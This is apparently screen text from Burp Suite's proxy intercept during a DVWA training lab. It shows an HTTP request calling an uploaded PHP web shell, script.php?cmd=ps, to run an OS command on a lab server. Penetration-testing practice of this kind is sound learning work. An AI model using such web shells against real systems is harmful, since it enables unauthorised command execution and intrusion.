 Burp Suite Community Edition v2023.9.1 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
Intercept HTTP history WebSockets history Proxy settings
Request to http://192.168.50.2:80
Forward Drop Intercept is on Action Open browser HTTP/1
Pretty Raw Hex \n Inspector
1 GET /dvwa/hackable/uploads/script.php?cmd=ps HTTP/1.1
2 Host: 192.168.50.2
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/115.0.5790.171 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
6 Accept-Encoding: gzip, deflate
7 Accept-Language: en-US,en;q=0.9
8 Cookie: security=low; PHPSESSID=242feb6c5d7ac947bfc6380b481e7dbc
9 Connection: close
10
11
Request attributes 2
Request query parameters 1
Request body parameters 0
Request cookies 2
Request headers 8